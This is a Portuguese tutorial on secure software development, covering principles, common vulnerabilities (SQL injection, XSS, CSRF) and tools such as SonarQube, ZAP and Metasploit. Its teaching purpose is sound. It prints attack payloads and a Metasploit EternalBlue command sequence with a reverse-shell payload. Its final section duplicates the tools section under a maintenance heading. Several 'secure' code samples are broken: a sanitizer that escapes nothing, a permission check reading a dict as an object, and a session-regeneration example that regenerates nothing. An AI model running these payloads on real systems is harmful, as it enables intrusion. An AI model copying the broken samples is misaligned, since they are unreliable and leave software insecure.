Introdução ao Desenvolvimento Seguro

O desenvolvimento seguro é uma abordagem crítica na criação de software que visa integrar práticas de segurança em todas as etapas do ciclo de desenvolvimento. Com a crescente ameaça de ataques cibernéticos e a complexidade das aplicações modernas, garantir a segurança do software desde sua concepção até sua implementação e manutenção é essencial para proteger dados sensíveis e manter a integridade dos sistemas.

A Importância do Desenvolvimento Seguro

A segurança no desenvolvimento de software não deve ser uma reflexão tardia, mas sim uma consideração primordial desde o início do projeto. Incorporar práticas de segurança durante o desenvolvimento ajuda a:

- Proteger Dados Sensíveis: Evitar que dados pessoais, financeiros e outros tipos de informações confidenciais sejam expostos a partes não autorizadas.

- Prevenir Ataques Cibernéticos: Reduzir a superfície de ataque que hackers podem explorar, mitigando riscos como injeção de SQL, cross-site scripting (XSS) e outros tipos de vulnerabilidades.

- Conformidade com Regulamentações: Garantir que o software cumpre com normas e regulamentos de segurança, como o GDPR, HIPAA e PCI-DSS.

- Manter a Confiança do Usuário: Demonstrar aos usuários que a segurança é uma prioridade, o que é fundamental para a confiança e a retenção de clientes.

Princípios Fundamentais do Desenvolvimento Seguro

Para garantir a segurança no desenvolvimento de software, é importante seguir alguns princípios fundamentais:

- Princípio do Menor Privilégio: Garantir que cada componente do sistema tenha apenas as permissões necessárias para realizar sua função, minimizando o impacto de uma potencial violação.

- Exemplo: Um usuário de um sistema de gestão financeira deve ter acesso apenas às funções necessárias para seu trabalho, como a visualização de relatórios financeiros, mas não à configuração do sistema.

- Validação e Sanitização de Entrada: Verificar e limpar todas as entradas de dados fornecidas pelos usuários para prevenir ataques de injeção e outros tipos de exploração.

- Exemplo: Ao receber dados de um formulário web, validar o formato do e-mail e remover caracteres perigosos antes de processar a informação.

- Gerenciamento de Sessões e Autenticação Segura: Implementar mecanismos robustos para a gestão de sessões e autenticação, como o uso de tokens de sessão e autenticação multifator (MFA).

- Exemplo: Utilizar tokens JWT (JSON Web Tokens) para a gestão de sessões de usuários em uma aplicação web, garantindo que cada sessão é autenticada de maneira única e segura.

- Criptografia de Dados: Proteger dados sensíveis em repouso e em trânsito utilizando técnicas de criptografia fortes.

- Exemplo: Criptografar informações pessoais armazenadas em um banco de dados e usar HTTPS para garantir a segurança dos dados transmitidos entre o cliente e o servidor.

- Realização de Testes de Segurança: Incluir testes de segurança, como testes de penetração e análise de vulnerabilidades, no processo de desenvolvimento para identificar e corrigir falhas antes que possam ser exploradas.

- Exemplo: Realizar testes de penetração periodicamente para simular ataques reais e identificar vulnerabilidades que precisam ser mitigadas.



Implementação do Desenvolvimento Seguro: Um Processo Contínuo

Desenvolver software seguro é um processo contínuo que envolve várias etapas ao longo do ciclo de vida do desenvolvimento:

- Planejamento e Design: Incorporar requisitos de segurança desde a fase de planejamento, garantindo que as arquiteturas de software contemplem controles de segurança.

- Exemplo: Durante a fase de design, realizar análise de ameaças para identificar e mitigar riscos potenciais.

- Desenvolvimento e Codificação: Seguir boas práticas de codificação segura, como a validação de entrada e o uso de bibliotecas de segurança confiáveis.

- Testes e Verificação: Integrar testes de segurança automatizados e manuais para verificar a robustez das medidas de segurança implementadas.

- Implantação e Monitoramento: Implementar controles de segurança na fase de implantação e monitorar continuamente a aplicação para identificar e responder rapidamente a incidentes de segurança.

- Manutenção e Atualização: Atualizar regularmente a aplicação para corrigir vulnerabilidades descobertas e melhorar as defesas de segurança.

- Exemplo: Aplicar patches de segurança imediatamente após a liberação de novas atualizações e revisar periodicamente o código para identificar possíveis falhas.

A segurança no desenvolvimento de software é uma responsabilidade compartilhada que deve ser integrada em todas as fases do ciclo de desenvolvimento. Ao adotar práticas de desenvolvimento seguro, como a validação de entrada, criptografia de dados e gerenciamento de sessões, as organizações podem proteger melhor suas aplicações contra vulnerabilidades e ameaças cibernéticas. Com a evolução constante das técnicas de ataque, é essencial que os desenvolvedores permaneçam vigilantes e atualizados sobre as melhores práticas de segurança para garantir a proteção contínua de seus sistemas e dados.

Identificação e Avaliação de Vulnerabilidades Comuns

A segurança de software é um aspecto crítico que não pode ser negligenciado. Identificar e avaliar vulnerabilidades comuns no desenvolvimento de aplicações é essencial para garantir a integridade, confidencialidade e disponibilidade dos sistemas. Neste tópico, vamos explorar as principais vulnerabilidades de segurança que podem afetar uma aplicação, métodos para identificá-las e exemplos de como mitigá-las.

Principais Vulnerabilidades de Segurança

- Injeção de SQL A injeção de SQL ocorre quando um invasor insere ou “injeta” uma consulta SQL maliciosa através da entrada de dados, permitindo acesso não autorizado ao banco de dados.

- Exemplo de Vulnerabilidade:

SELECT * FROM users WHERE username = 'admin' AND password = 'password';Um invasor pode inserir' OR '1'='1como senha, resultando em:SELECT * FROM users WHERE username = 'admin' AND password = '' OR '1'='1'; - Mitigação:

Usar prepared statements e consultas parametrizadas.python cursor.execute("SELECT * FROM users WHERE username = %s AND password = %s", (username, password))

- Cross-Site Scripting (XSS) XSS permite que atacantes injetem scripts maliciosos em páginas web vistas por outros usuários. Esses scripts podem roubar cookies, sessões e outras informações sensíveis.

- Exemplo de Vulnerabilidade:

<input type="text" name="name" value="<?php echo $_GET['name']; ?>">Se um usuário malicioso enviar<script>alert('XSS');</script>, o script será executado no navegador. - Mitigação:

Validar e sanitizar todas as entradas de dados. Utilizar funções de escape apropriadas.php echo htmlspecialchars($_GET['name'], ENT_QUOTES, 'UTF-8');

- Cross-Site Request Forgery (CSRF) CSRF força um usuário autenticado a executar ações indesejadas em um site onde ele está autenticado, usando seu navegador para enviar pedidos sem seu consentimento.

- Exemplo de Vulnerabilidade:

Um link malicioso que faz o usuário enviar um pedido POST sem seu conhecimento:<img src="http://example.com/transfer?amount=1000&to=attacker"> - Mitigação:

Usar tokens CSRF para validar a autenticidade dos pedidos:html <input type="hidden" name="csrf_token" value="<?php echo $csrf_token; ?>">

- Exposure of Sensitive Data Vazamento de dados sensíveis ocorre quando informações como senhas, números de cartão de crédito ou dados pessoais são expostos a partes não autorizadas.

- Exemplo de Vulnerabilidade:

Armazenar senhas em texto simples:username: admin, password: password123 - Mitigação:

Criptografar dados sensíveis tanto em repouso quanto em trânsito. Utilizar hashing seguro para senhas, como bcrypt.php $hashed_password = password_hash($password, PASSWORD_BCRYPT);

- Broken Authentication and Session Management Falhas na autenticação e gestão de sessões permitem que invasores comprometam senhas, chaves ou tokens de sessão ou explorem outras falhas de implementação para assumir a identidade de outros usuários.

- Exemplo de Vulnerabilidade:

Usar identificadores de sessão previsíveis ou expirar sessões inadequadamente:Session ID: 12345 - Mitigação:

Implementar sessões seguras, expirar sessões inativas e usar tokens de sessão complexos e imprevisíveis.php session_start(); session_regenerate_id(true);

Métodos para Identificação de Vulnerabilidades

- Revisão de Código Revisão manual do código para identificar possíveis vulnerabilidades. Equipes de desenvolvimento devem realizar revisões de código regulares para garantir que as melhores práticas de segurança sejam seguidas.

- Exemplo:

Revisar o código de autenticação para garantir que as senhas sejam sempre criptografadas antes de serem armazenadas.

- Testes de Penetração (Pen Testing) Simular ataques reais contra a aplicação para identificar e explorar vulnerabilidades. Testes de penetração ajudam a revelar pontos fracos que podem não ser evidentes através de outras formas de avaliação.

- Exemplo:

Contratar uma equipe de segurança externa para realizar testes de penetração em uma nova versão da aplicação antes de seu lançamento.



- Análise de Vulnerabilidades Automatizada Utilizar ferramentas de análise estática (SAST) e dinâmica (DAST) para automatizar a detecção de vulnerabilidades no código-fonte e no comportamento da aplicação em tempo de execução.

- Exemplo:

Integrar ferramentas como SonarQube (SAST) e OWASP ZAP (DAST) no pipeline de CI/CD para escanear o código e a aplicação automaticamente.

- Modelagem de Ameaças Identificar possíveis ameaças à aplicação e projetar defesas específicas para mitigar esses riscos. Modelagem de ameaças ajuda a priorizar áreas de foco e a desenvolver estratégias de defesa robustas.

- Exemplo:

Criar diagramas de fluxo de dados e identificar possíveis pontos de ataque, como interfaces de API expostas, e definir controles para proteger esses pontos.

Identificar e avaliar vulnerabilidades comuns é uma parte essencial do desenvolvimento seguro. Ao conhecer as principais ameaças, como injeção de SQL, XSS, CSRF, exposição de dados sensíveis e falhas de autenticação, e utilizar métodos eficazes para identificar essas vulnerabilidades, como revisão de código, testes de penetração, análise automatizada e modelagem de ameaças, as equipes de desenvolvimento podem construir aplicações mais seguras e resilientes. A adoção dessas práticas proativas é crucial para proteger dados sensíveis, manter a confiança dos usuários e garantir a integridade dos sistemas.

Implementação de Controles de Segurança no Ciclo de Desenvolvimento

Implementar controles de segurança eficazes durante o ciclo de desenvolvimento de software é fundamental para garantir a proteção dos sistemas contra vulnerabilidades e ataques cibernéticos. Este tópico detalha como integrar práticas de segurança em cada fase do ciclo de desenvolvimento, desde o planejamento até a manutenção, com exemplos práticos para ilustrar cada etapa.

Fase de Planejamento

Na fase de planejamento, é essencial definir requisitos de segurança e criar um plano para incorporar práticas de segurança em todas as fases subsequentes do ciclo de desenvolvimento.

- Definição de Requisitos de Segurança Identificar as necessidades de segurança da aplicação e documentar os requisitos específicos.

- Exemplo: Especificar que todas as comunicações entre o cliente e o servidor devem ser criptografadas usando HTTPS.

- Análise de Ameaças Avaliar possíveis ameaças e vulnerabilidades que podem afetar a aplicação e desenvolver estratégias para mitigá-las.

- Exemplo: Realizar uma análise de ameaças para identificar pontos fracos, como entradas de usuário não validadas, e definir controles para mitigá-las.

Fase de Design

Durante o design, a arquitetura da aplicação deve ser planejada com segurança em mente, incluindo a implementação de medidas para proteger dados e prevenir ataques.

- Design Seguro Criar uma arquitetura de sistema que incorpore princípios de segurança.

- Exemplo: Utilizar o princípio do menor privilégio ao projetar a estrutura de permissões do sistema, garantindo que cada componente tenha apenas as permissões necessárias para realizar suas funções.

- Modelagem de Ameaças Continuar a análise de ameaças e projetar defesas específicas para os riscos identificados.

- Exemplo: Criar diagramas de fluxo de dados para visualizar como os dados se movem através do sistema e identificar possíveis pontos de ataque.

Fase de Implementação

Durante a codificação, práticas de codificação segura devem ser seguidas rigorosamente para prevenir vulnerabilidades.

- Codificação Segura Adotar padrões de codificação segura e seguir as melhores práticas de desenvolvimento.

- Exemplo: Utilizar funções de escape e sanitização para prevenir ataques de injeção de SQL.

python cursor.execute("SELECT * FROM users WHERE username = %s AND password = %s", (username, password))

- Ferramentas de Análise Estática Utilizar ferramentas de análise estática para revisar o código e identificar vulnerabilidades antes da implementação.

- Exemplo: Integrar ferramentas como SonarQube no pipeline de CI/CD para escanear o código automaticamente em busca de vulnerabilidades conhecidas.

Fase de Teste

A fase de teste deve incluir testes de segurança específicos para garantir que a aplicação é robusta contra ataques.

- Testes de Penetração Realizar testes de penetração para identificar e explorar possíveis vulnerabilidades.

- Exemplo: Contratar uma equipe de segurança externa para simular ataques reais contra a aplicação e identificar pontos fracos.

- Testes de Segurança Automatizados Integrar ferramentas de análise dinâmica (DAST) para testar a aplicação em tempo de execução.

- Exemplo: Utilizar OWASP ZAP para realizar testes automatizados de segurança e identificar vulnerabilidades em ambientes de desenvolvimento e produção.

Fase de Implantação

Na fase de implantação, é crucial garantir que a aplicação seja implantada em um ambiente seguro e que as configurações de segurança estejam corretamente aplicadas.

- Configuração Segura do Ambiente Configurar servidores e ambientes de produção com segurança.

- Exemplo: Certificar-se de que as configurações de segurança, como firewalls e políticas de rede, estão adequadamente configuradas para proteger contra acessos não autorizados.

- Gestão de Chaves e Certificados Gerenciar chaves de criptografia e certificados digitais com cuidado.

- Exemplo: Utilizar um gerenciador de chaves seguro para armazenar e rotacionar chaves de criptografia regularmente.

Fase de Manutenção

Durante a fase de manutenção, é necessário monitorar continuamente a segurança da aplicação e aplicar atualizações e patches de segurança conforme necessário.

- Monitoramento Contínuo Implementar sistemas de monitoramento para detectar e responder a incidentes de segurança.

- Exemplo: Utilizar sistemas de detecção de intrusão (IDS) para monitorar atividades suspeitas e gerar alertas em tempo real.

- Aplicação de Patches e Atualizações Manter a aplicação atualizada com os patches de segurança mais recentes.

- Exemplo: Estabelecer um processo regular de revisão e aplicação de patches de segurança assim que forem disponibilizados pelos fornecedores.

A implementação de controles de segurança no ciclo de desenvolvimento de software é uma prática essencial para proteger as aplicações contra vulnerabilidades e ataques. Desde a definição de requisitos de segurança na fase de planejamento, passando pelo design seguro, codificação segura, testes rigorosos, implantação cuidadosa e monitoramento contínuo, cada etapa do ciclo de desenvolvimento deve incorporar práticas de segurança robustas. Ao seguir essas práticas, as organizações podem construir aplicações mais seguras e resilientes, garantindo a proteção dos dados e a confiança dos usuários.

Técnicas de Codificação Segura: Boas Práticas e Exemplos

A codificação segura é fundamental para prevenir vulnerabilidades que podem ser exploradas por atacantes. Adotar boas práticas de codificação segura garante que o software seja robusto e resistente a ameaças. Neste tópico, exploramos técnicas essenciais de codificação segura, acompanhadas de exemplos práticos para ilustrar sua aplicação.

1. Validação e Sanitização de Entrada

Validar e sanitizar todas as entradas de dados é crucial para prevenir ataques como injeção de SQL e Cross-Site Scripting (XSS).

Validação de Entrada

- Exemplo: Verificar o formato de um endereço de e-mail.

import re

def is_valid_email(email):

regex = r'^\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b'

return re.match(regex, email) is not None

email = "test@example.com"

if is_valid_email(email):

print("Valid email")

else:

print("Invalid email")Sanitização de Entrada

- Exemplo: Remover caracteres perigosos de um campo de texto.

def sanitize_input(user_input):

return user_input.replace("<", "<").replace(">", ">").replace("&", "&")

user_input = "<script>alert('XSS');</script>"

safe_input = sanitize_input(user_input)

print(safe_input) # <script>alert('XSS');</script>2. Uso de Prepared Statements para Prevenir Injeção de SQL

Prepared statements ajudam a evitar injeção de SQL ao separar a lógica de consulta dos dados fornecidos pelo usuário.

- Exemplo: Uso de prepared statements com Python e a biblioteca

sqlite3.

import sqlite3

conn = sqlite3.connect('example.db')

cursor = conn.cursor()

username = "admin"

password = "password123"

cursor.execute("SELECT * FROM users WHERE username = ? AND password = ?", (username, password))

user = cursor.fetchone()

if user:

print("Login successful")

else:

print("Login failed")3. Implementação de Autenticação e Autorização Seguras

Garantir que apenas usuários autenticados possam acessar recursos e que eles só possam realizar ações permitidas.

Autenticação Segura

- Exemplo: Uso de hashing seguro para senhas.

import bcrypt

# Hash a password

password = "supersecretpassword"

hashed = bcrypt.hashpw(password.encode('utf-8'), bcrypt.gensalt())

# Check a password

if bcrypt.checkpw(password.encode('utf-8'), hashed):

print("Password matches")

else:

print("Password does not match")Autorização Segura

- Exemplo: Verificar permissões antes de executar ações.

def user_has_permission(user, action):

# Check if the user has the required permission

permissions = {"admin": ["add_user", "delete_user"], "user": ["view_content"]}

return action in permissions.get(user.role, [])

user = {"username": "john", "role": "user"}

action = "delete_user"

if user_has_permission(user, action):

print("Permission granted")

else:

print("Permission denied")4. Proteção Contra Cross-Site Scripting (XSS)

Prevenir XSS escapando corretamente o conteúdo gerado pelo usuário antes de inseri-lo no HTML.

- Exemplo: Uso de escapamento em uma aplicação web usando Jinja2 em Python.

<!-- Template HTML -->

<input type="text" name="name" value="{{ name | e }}">5. Gestão Segura de Sessões

Gerenciar sessões de maneira segura para evitar sequestro de sessão e outras vulnerabilidades relacionadas.

- Exemplo: Regenerar o ID de sessão após login.

from flask import Flask, session, redirect, url_for

app = Flask(__name__)

app.secret_key = 'supersecretkey'

@app.route('/login', methods=['POST'])

def login():

session['user_id'] = 'user123'

session.modified = True # Mark the session as modified

return redirect(url_for('dashboard'))

@app.route('/dashboard')

def dashboard():

if 'user_id' in session:

return f"Welcome, {session['user_id']}!"

else:

return redirect(url_for('login'))6. Criptografia de Dados Sensíveis

Proteger dados sensíveis em repouso e em trânsito usando criptografia forte.

- Exemplo: Criptografar dados sensíveis com a biblioteca

cryptographyem Python.

from cryptography.fernet import Fernet

# Generate a key and instantiate a Fernet instance

key = Fernet.generate_key()

cipher_suite = Fernet(key)

# Encrypt data

plain_text = b"Sensitive data"

cipher_text = cipher_suite.encrypt(plain_text)

# Decrypt data

decrypted_text = cipher_suite.decrypt(cipher_text)

print(decrypted_text.decode()) # Sensitive data7. Logs e Monitoramento

Implementar logging seguro e monitoramento contínuo para detectar e responder a atividades suspeitas.

- Exemplo: Configurar logging seguro em Python.

import logging

logging.basicConfig(filename='app.log', level=logging.INFO, format='%(asctime)s - %(message)s')

def login(username):

logging.info(f"Login attempt for user: {username}")

login("user123")A adoção de técnicas de codificação segura é essencial para desenvolver aplicações robustas e resistentes a ataques. Validar e sanitizar entradas, usar prepared statements, implementar autenticação e autorização seguras, proteger contra XSS, gerenciar sessões de forma segura, criptografar dados sensíveis, e manter logs e monitoramento contínuo são práticas fundamentais que ajudam a mitigar vulnerabilidades. Seguir essas boas práticas não só protege as aplicações contra ameaças, mas também fortalece a confiança dos usuários e a integridade do sistema.

Ferramentas de Segurança para Monitoramento e Testes de Aplicações

Ferramentas de Segurança para Monitoramento e Testes de Aplicações

O uso de ferramentas de segurança para monitoramento e testes de aplicações é crucial para identificar e mitigar vulnerabilidades em software. Essas ferramentas ajudam a garantir que a aplicação esteja protegida contra uma variedade de ameaças. Este tópico detalha algumas das principais ferramentas usadas para monitoramento e testes de segurança, acompanhadas de exemplos práticos de como utilizá-las.

1. Ferramentas de Análise de Código Estático (SAST)

As ferramentas de análise estática de código examinam o código-fonte para detectar vulnerabilidades antes da execução do programa.

SonarQube

- Descrição: SonarQube é uma plataforma de análise contínua de código que realiza inspeção automática para detectar vulnerabilidades de segurança, bugs e code smells.

- Exemplo de Uso:

- Instalação e Configuração:

bash docker run -d --name sonarqube -p 9000:9000 sonarqube - Análise do Código:

- Integrar o SonarQube com o pipeline de CI/CD.

- Configurar um projeto no SonarQube e analisar o código utilizando o scanner SonarQube.

bash sonar-scanner -Dsonar.projectKey=my_project -Dsonar.sources=. -Dsonar.host.url=http://localhost:9000 -Dsonar.login=your_token

2. Ferramentas de Análise de Código Dinâmico (DAST)

As ferramentas de análise dinâmica de código testam a aplicação em tempo de execução para identificar vulnerabilidades que não podem ser detectadas por análise estática.

OWASP ZAP (Zed Attack Proxy)

- Descrição: OWASP ZAP é uma ferramenta de teste de segurança integrada, utilizada para encontrar vulnerabilidades em aplicações web durante a execução.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar OWASP ZAP do site oficial.

- Configuração e Execução:

- Configurar o proxy do navegador para usar OWASP ZAP.

- Executar uma varredura de segurança na aplicação web.

bash zap.sh -cmd -quickurl http://example.com -quickout report.html

- Análise dos Resultados:

- Verificar o relatório gerado para identificar e corrigir vulnerabilidades.

3. Ferramentas de Monitoramento de Segurança

Ferramentas de monitoramento de segurança ajudam a detectar atividades suspeitas e possíveis incidentes de segurança em tempo real.

Splunk

- Descrição: Splunk é uma plataforma de análise de dados que permite monitorar e analisar dados de log e eventos de segurança em tempo real.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Splunk do site oficial.

- Configuração de Fontes de Dados:

- Configurar Splunk para coletar logs de várias fontes, como servidores, aplicações e dispositivos de rede.

- Criação de Dashboards e Alertas:

- Criar dashboards personalizados para visualizar dados de segurança.

- Configurar alertas para atividades suspeitas, como tentativas de login falhadas.

bash index=main sourcetype="access_combined" | stats count by clientip | sort - count

ELK Stack (Elasticsearch, Logstash, Kibana)

- Descrição: A ELK Stack é uma combinação de três ferramentas de código aberto que juntas fornecem uma solução poderosa para busca, análise e visualização de logs.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Elasticsearch, Logstash e Kibana do site oficial.

- Configuração de Logstash:

- Configurar Logstash para coletar e processar logs.

bash input { file { path => "/var/log/myapp.log" start_position => "beginning" } } filter { grok { match => { "message" => "%{COMMONAPACHELOG}" } } } output { elasticsearch { hosts => ["localhost:9200"] index => "myapp-logs" } }

- Configurar Logstash para coletar e processar logs.

- Visualização com Kibana:

- Configurar dashboards em Kibana para monitorar e visualizar os logs coletados.

4. Ferramentas de Teste de Penetração

Ferramentas de teste de penetração permitem que os desenvolvedores e profissionais de segurança simulem ataques a uma aplicação para identificar vulnerabilidades.

Metasploit

- Descrição: Metasploit é uma plataforma de teste de penetração que fornece informações sobre vulnerabilidades de segurança e auxilia na realização de testes de penetração.

- Exemplo de Uso:

- Instalação:

bash curl https://raw.githubusercontent.com/rapid7/metasploit-framework/master/msfupdate | sudo bash - Configuração e Execução:

- Iniciar o console do Metasploit.

bash msfconsole - Selecionar um exploit e configurá-lo.

bash use exploit/windows/smb/ms17_010_eternalblue set RHOSTS target_ip set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST your_ip exploit

- Iniciar o console do Metasploit.

- Análise dos Resultados:

- Verificar as vulnerabilidades exploradas e tomar medidas para corrigi-las.

Burp Suite

- Descrição: Burp Suite é uma ferramenta de teste de segurança web que permite realizar testes manuais e automatizados para encontrar e explorar vulnerabilidades.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Burp Suite do site oficial.

- Configuração do Proxy:

- Configurar o navegador para usar Burp Suite como proxy.

- Teste de Segurança:

- Utilizar as ferramentas integradas do Burp Suite, como o scanner de vulnerabilidades e o intruder, para testar a aplicação web.

bash burpsuite -config-file=burpsuite_config.json

- Utilizar as ferramentas integradas do Burp Suite, como o scanner de vulnerabilidades e o intruder, para testar a aplicação web.

A implementação de ferramentas de segurança para monitoramento e testes de aplicações é uma prática essencial para garantir a proteção contra vulnerabilidades e ataques. Ferramentas como SonarQube, OWASP ZAP, Splunk, ELK Stack, Metasploit e Burp Suite oferecem capacidades poderosas para detectar, analisar e mitigar riscos de segurança em diferentes estágios do ciclo de vida do desenvolvimento de software. Adotar essas ferramentas e integrá-las no processo de desenvolvimento contínuo é fundamental para construir aplicações seguras e resilientes.

Manutenção e Atualização Contínua para Garantir a Segurança da Aplicação

O uso de ferramentas de segurança para monitoramento e testes de aplicações é crucial para identificar e mitigar vulnerabilidades em software. Essas ferramentas ajudam a garantir que a aplicação esteja protegida contra uma variedade de ameaças. Este tópico detalha algumas das principais ferramentas usadas para monitoramento e testes de segurança, acompanhadas de exemplos práticos de como utilizá-las.

1. Ferramentas de Análise de Código Estático (SAST)

As ferramentas de análise estática de código examinam o código-fonte para detectar vulnerabilidades antes da execução do programa.

SonarQube

- Descrição: SonarQube é uma plataforma de análise contínua de código que realiza inspeção automática para detectar vulnerabilidades de segurança, bugs e code smells.

- Exemplo de Uso:

- Instalação e Configuração:

bash docker run -d --name sonarqube -p 9000:9000 sonarqube - Análise do Código:

- Integrar o SonarQube com o pipeline de CI/CD.

- Configurar um projeto no SonarQube e analisar o código utilizando o scanner SonarQube.

bash sonar-scanner -Dsonar.projectKey=my_project -Dsonar.sources=. -Dsonar.host.url=http://localhost:9000 -Dsonar.login=your_token

2. Ferramentas de Análise de Código Dinâmico (DAST)

As ferramentas de análise dinâmica de código testam a aplicação em tempo de execução para identificar vulnerabilidades que não podem ser detectadas por análise estática.

OWASP ZAP (Zed Attack Proxy)

- Descrição: OWASP ZAP é uma ferramenta de teste de segurança integrada, utilizada para encontrar vulnerabilidades em aplicações web durante a execução.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar OWASP ZAP do site oficial.

- Configuração e Execução:

- Configurar o proxy do navegador para usar OWASP ZAP.

- Executar uma varredura de segurança na aplicação web.

bash zap.sh -cmd -quickurl http://example.com -quickout report.html

- Análise dos Resultados:

- Verificar o relatório gerado para identificar e corrigir vulnerabilidades.

3. Ferramentas de Monitoramento de Segurança

Ferramentas de monitoramento de segurança ajudam a detectar atividades suspeitas e possíveis incidentes de segurança em tempo real.

Splunk

- Descrição: Splunk é uma plataforma de análise de dados que permite monitorar e analisar dados de log e eventos de segurança em tempo real.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Splunk do site oficial.

- Configuração de Fontes de Dados:

- Configurar Splunk para coletar logs de várias fontes, como servidores, aplicações e dispositivos de rede.

- Criação de Dashboards e Alertas:

- Criar dashboards personalizados para visualizar dados de segurança.

- Configurar alertas para atividades suspeitas, como tentativas de login falhadas.

bash index=main sourcetype="access_combined" | stats count by clientip | sort - count

ELK Stack (Elasticsearch, Logstash, Kibana)

- Descrição: A ELK Stack é uma combinação de três ferramentas de código aberto que juntas fornecem uma solução poderosa para busca, análise e visualização de logs.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Elasticsearch, Logstash e Kibana do site oficial.

- Configuração de Logstash:

- Configurar Logstash para coletar e processar logs.

bash input { file { path => "/var/log/myapp.log" start_position => "beginning" } } filter { grok { match => { "message" => "%{COMMONAPACHELOG}" } } } output { elasticsearch { hosts => ["localhost:9200"] index => "myapp-logs" } }

- Configurar Logstash para coletar e processar logs.

- Visualização com Kibana:

- Configurar dashboards em Kibana para monitorar e visualizar os logs coletados.

4. Ferramentas de Teste de Penetração

Ferramentas de teste de penetração permitem que os desenvolvedores e profissionais de segurança simulem ataques a uma aplicação para identificar vulnerabilidades.

Metasploit

- Descrição: Metasploit é uma plataforma de teste de penetração que fornece informações sobre vulnerabilidades de segurança e auxilia na realização de testes de penetração.

- Exemplo de Uso:

- Instalação:

bash curl https://raw.githubusercontent.com/rapid7/metasploit-framework/master/msfupdate | sudo bash - Configuração e Execução:

- Iniciar o console do Metasploit.

bash msfconsole - Selecionar um exploit e configurá-lo.

bash use exploit/windows/smb/ms17_010_eternalblue set RHOSTS target_ip set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST your_ip exploit

- Iniciar o console do Metasploit.

- Análise dos Resultados:

- Verificar as vulnerabilidades exploradas e tomar medidas para corrigi-las.

Burp Suite

- Descrição: Burp Suite é uma ferramenta de teste de segurança web que permite realizar testes manuais e automatizados para encontrar e explorar vulnerabilidades.

- Exemplo de Uso:

- Instalação:

- Baixar e instalar Burp Suite do site oficial.

- Configuração do Proxy:

- Configurar o navegador para usar Burp Suite como proxy.

- Teste de Segurança:

- Utilizar as ferramentas integradas do Burp Suite, como o scanner de vulnerabilidades e o intruder, para testar a aplicação web.

bash burpsuite -config-file=burpsuite_config.json

- Utilizar as ferramentas integradas do Burp Suite, como o scanner de vulnerabilidades e o intruder, para testar a aplicação web.

A implementação de ferramentas de segurança para monitoramento e testes de aplicações é uma prática essencial para garantir a proteção contra vulnerabilidades e ataques. Ferramentas como SonarQube, OWASP ZAP, Splunk, ELK Stack, Metasploit e Burp Suite oferecem capacidades poderosas para detectar, analisar e mitigar riscos de segurança em diferentes estágios do ciclo de vida do desenvolvimento de software. Adotar essas ferramentas e integrá-las no processo de desenvolvimento contínuo é fundamental para construir aplicações seguras e resilientes.